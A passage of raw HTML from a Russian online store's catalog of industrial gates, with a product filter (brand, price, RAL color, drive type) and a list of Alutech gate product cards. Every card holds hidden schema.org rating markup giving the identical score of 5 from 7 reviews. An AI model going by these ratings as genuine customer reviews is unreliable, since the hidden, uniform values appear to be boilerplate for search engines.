																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Doorhan">Doorhan</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_125_4228072543" class="bx_filter_param_label  " for="arrFilter_125_4228072543">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_4228072543"
												id="arrFilter_125_4228072543"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Hörmann">Hörmann</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_125_364002833" class="bx_filter_param_label  " for="arrFilter_125_364002833">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_364002833"
												id="arrFilter_125_364002833"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Zaiger">Zaiger</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-DLIYA bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Назначение</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_99_1233418" class="bx_filter_param_label  " for="arrFilter_99_1233418">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_1233418"
												id="arrFilter_99_1233418"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для гаражных ворот">Для гаражных ворот</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_99_3994858278" class="bx_filter_param_label  " for="arrFilter_99_3994858278">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_3994858278"
												id="arrFilter_99_3994858278"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для откатных ворот">Для откатных ворот</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_99_3916527423" class="bx_filter_param_label  " for="arrFilter_99_3916527423">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_3916527423"
												id="arrFilter_99_3916527423"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Для промышленных ворот">Для промышленных ворот</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_99_1210337208" class="bx_filter_param_label  " for="arrFilter_99_1210337208">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_99_1210337208"
												id="arrFilter_99_1210337208"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Откатные">Откатные</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_420078411" class="bx_filter_param_label  " for="arrFilter_122_420078411">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_420078411"
												id="arrFilter_122_420078411"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="да">да</span>
										</span>
									</label>
																	<label data-role="label_arrFilter_122_1846465501" class="bx_filter_param_label  " for="arrFilter_122_1846465501">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_1846465501"
												id="arrFilter_122_1846465501"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="нет">нет</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="0"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="0"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="305810"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="308868"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>0</span></div>
									<div class="bx_ui_slider_part p2"><span>76453</span></div>
									<div class="bx_ui_slider_part p3"><span>152905</span></div>
									<div class="bx_ui_slider_part p4"><span>229358</span></div>
									<div class="bx_ui_slider_part p5"><span>305810</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'0','maxPrice':'305810','curMinPrice':'','curMaxPrice':'','fltMinPrice':'0','fltMaxPrice':'305810','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-COLOR_HL bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цвет по RAL</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1736580627"
										id="arrFilter_10_1736580627"
										value="Y"
																			/>
																		<label for="arrFilter_10_1736580627" data-role="label_arrFilter_10_1736580627" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1736580627')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFFF;">
																					</span>
										<span class="bx_filter_param_text" title="белый">белый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_677389221"
										id="arrFilter_10_677389221"
										value="Y"
																			/>
																		<label for="arrFilter_10_677389221" data-role="label_arrFilter_10_677389221" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_677389221')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FFFFE0;">
																					</span>
										<span class="bx_filter_param_text" title="желтый">желтый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_4131294839"
										id="arrFilter_10_4131294839"
										value="Y"
																			/>
																		<label for="arrFilter_10_4131294839" data-role="label_arrFilter_10_4131294839" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_4131294839')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #008000;">
																					</span>
										<span class="bx_filter_param_text" title="зеленый">зеленый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3912486209"
										id="arrFilter_10_3912486209"
										value="Y"
																			/>
																		<label for="arrFilter_10_3912486209" data-role="label_arrFilter_10_3912486209" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3912486209')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #8B4513;">
																					</span>
										<span class="bx_filter_param_text" title="коричневый">коричневый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_2020660201"
										id="arrFilter_10_2020660201"
										value="Y"
																			/>
																		<label for="arrFilter_10_2020660201" data-role="label_arrFilter_10_2020660201" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_2020660201')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FF0000;">
																					</span>
										<span class="bx_filter_param_text" title="красный">красный</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3233798962"
										id="arrFilter_10_3233798962"
										value="Y"
																			/>
																		<label for="arrFilter_10_3233798962" data-role="label_arrFilter_10_3233798962" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3233798962')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #FF8C00;">
																					</span>
										<span class="bx_filter_param_text" title="оранжевый">оранжевый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_535335183"
										id="arrFilter_10_535335183"
										value="Y"
																			/>
																		<label for="arrFilter_10_535335183" data-role="label_arrFilter_10_535335183" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_535335183')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #808080;">
																					</span>
										<span class="bx_filter_param_text" title="серый">серый</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_1299531505"
										id="arrFilter_10_1299531505"
										value="Y"
																			/>
																		<label for="arrFilter_10_1299531505" data-role="label_arrFilter_10_1299531505" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_1299531505')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #0000FF;">
																					</span>
										<span class="bx_filter_param_text" title="синий">синий</span>
									</label>
																	<input
										style="display: none"
										type="checkbox"
										name="arrFilter_10_3350982784"
										id="arrFilter_10_3350982784"
										value="Y"
																			/>
																		<label for="arrFilter_10_3350982784" data-role="label_arrFilter_10_3350982784" class="bx_filter_param_label" onclick="smartFilter.keyup(BX('arrFilter_10_3350982784')); BX.toggleClass(this, 'active');">
										<span class="bx_filter_param_btn bx_color_sl" style="background: #000000;">
																					</span>
										<span class="bx_filter_param_text" title="черный">черный</span>
									</label>
																						</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_1163120710"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_1163120710"
												value="1163120710"
																							/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_2964086847"
												value="2964086847"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_all_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_1163120710')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_1163120710" class="bx_filter_param_label" data-role="label_arrFilter_126_1163120710" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_1163120710')">Белорусь</label>
												</li>
																							<li>
													<label for="arrFilter_126_2964086847" class="bx_filter_param_label" data-role="label_arrFilter_126_2964086847" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_2964086847')">Россия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-type_drive bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Тип привода</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '127')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_127"
											id="all_arrFilter_127_479517208"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_127"
												id="arrFilter_127_479517208"
												value="479517208"
																							/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_127"
												id="arrFilter_127_1701046601"
												value="1701046601"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_127_479517208" class="bx_filter_param_label" data-role="label_all_arrFilter_127_479517208" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_127_479517208')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_127_479517208" class="bx_filter_param_label" data-role="label_arrFilter_127_479517208" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_127_479517208')">Автоматический</label>
												</li>
																							<li>
													<label for="arrFilter_127_1701046601" class="bx_filter_param_label" data-role="label_arrFilter_127_1701046601" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_127_1701046601')">Откатной</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-peculiarities bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Особенности</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '124')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_124"
											id="all_arrFilter_124_2171267962"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_124"
												id="arrFilter_124_2171267962"
												value="2171267962"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_124_2171267962" class="bx_filter_param_label" data-role="label_all_arrFilter_124_2171267962" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_124_2171267962')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_124_2171267962" class="bx_filter_param_label" data-role="label_arrFilter_124_2171267962" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_124_2171267962')">ресурс до 25 000 циклов открывания/закрывания ворот</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/promyshlennye-vorota/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/promyshlennye-vorota/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-kvadratnye-3500kh3500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/24f/lcpg10vh4s42495fk3duvj1s0e29z9rd/20.webp"
                        alt="Промышленные ворота Alutech квадратные 3500х3500">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-kvadratnye-3500kh3500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech квадратные 3500х3500" />
                <meta itemprop="description " content="Промышленные ворота Alutech квадратные 3500х3500" />

                
                Промышленные ворота Alutech квадратные 3500х3500            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-svetlo-serye-2500kh4100/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/515/oge4t4t42x95yucr4roqaki2k159gzqr/19.webp"
                        alt="Промышленные ворота Alutech светло-серые 2500х4100">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-svetlo-serye-2500kh4100/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech светло-серые 2500х4100" />
                <meta itemprop="description " content="Промышленные ворота Alutech светло-серые 2500х4100" />

                
                Промышленные ворота Alutech светло-серые 2500х4100            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-s-kalitkoy-3600kh4200/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/28f/a2wjlqw67s9sf319xmttrmq01q5r901l/18.webp"
                        alt="Промышленные ворота Alutech с калиткой 3600х4200">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-s-kalitkoy-3600kh4200/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech с калиткой 3600х4200" />
                <meta itemprop="description " content="Промышленные ворота Alutech с калиткой 3600х4200" />

                
                Промышленные ворота Alutech с калиткой 3600х4200            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-2750kh3500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/808/0tse978hv5l0u469vur343os1trphdo5/17.webp"
                        alt="Промышленные ворота Alutech белые 2750х3500">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-2750kh3500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech белые 2750х3500" />
                <meta itemprop="description " content="Промышленные ворота Alutech белые 2750х3500" />

                
                Промышленные ворота Alutech белые 2750х3500            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-shirokie-4000kh2800/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c42/tpmj1wu2p2tb0p0sshjbmp07r2f0n3mm/16.webp"
                        alt="Промышленные ворота Alutech широкие 4000х2800">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-shirokie-4000kh2800/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech широкие 4000х2800" />
                <meta itemprop="description " content="Промышленные ворота Alutech широкие 4000х2800" />

                
                Промышленные ворота Alutech широкие 4000х2800            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-2000kh3700/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/91a/476w3bfr0z20ombxd550a914rzgbpwx1/15.webp"
                        alt="Промышленные ворота Alutech белые 2000х3700">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-2000kh3700/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech белые 2000х3700" />
                <meta itemprop="description " content="Промышленные ворота Alutech белые 2000х3700" />

                
                Промышленные ворота Alutech белые 2000х3700            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-krsnye-s-oknami-2700kh4000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a98/slpqby9n8moakgb8u04fsg4jhnqpzqzr/14.webp"
                        alt="Промышленные ворота Alutech крсные с окнами 2700х4000">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-krsnye-s-oknami-2700kh4000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech крсные с окнами 2700х4000" />
                <meta itemprop="description " content="Промышленные ворота Alutech крсные с окнами 2700х4000" />

                
                Промышленные ворота Alutech крсные с окнами 2700х4000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-temno-serye-3400kh5500/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/027/f5ecxa7j94fw2tabmfw7wh305ez8v2aw/13.webp"
                        alt="Промышленные ворота Alutech темно-серые 3400х5500">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-temno-serye-3400kh5500/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech темно-серые 3400х5500" />
                <meta itemprop="description " content="Промышленные ворота Alutech темно-серые 3400х5500" />

                
                Промышленные ворота Alutech темно-серые 3400х5500            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-s-dveryu-i-oknami-2400kh3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/c3f/mi12ep2mbr2bytfgdhyhtg8pdnl3lx4p/12.webp"
                        alt="Промышленные ворота Alutech белые с дверью и окнами 2400х3000">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belye-s-dveryu-i-oknami-2400kh3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech белые с дверью и окнами 2400х3000" />
                <meta itemprop="description " content="Промышленные ворота Alutech белые с дверью и окнами 2400х3000" />

                
                Промышленные ворота Alutech белые с дверью и окнами 2400х3000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belogo-tsveta-2900kh3000/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/242/wewwf0wkthxxewnplckch56c9irctjoo/11.webp"
                        alt="Промышленные ворота Alutech белого цвета 2900х3000">            </a>
                        <a href="/promyshlennye-vorota/alutech/promyshlennye-vorota-alutech-belogo-tsveta-2900kh3000/" class="elementName name aprimary">
                <meta itemprop="name" content="Промышленные ворота Alutech белого цвета 2900х3000" />
                <meta itemprop="description " content="Промышленные ворота Alutech белого цвета 2900х3000" />

                
                Промышленные ворота Alutech белого цвета 2900х3000            </a>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
